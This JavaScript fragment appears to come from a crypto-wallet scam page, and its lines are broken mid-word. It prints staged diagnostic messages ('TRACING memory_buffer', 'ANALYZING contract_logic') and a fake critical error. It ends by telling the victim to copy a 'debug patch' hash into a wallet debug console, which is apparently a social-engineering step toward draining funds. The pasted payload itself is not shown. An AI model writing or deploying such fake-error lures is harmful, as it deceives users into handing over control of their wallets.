
  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x19e
c898 inside Failed to compile regex");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to compile rege
x");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH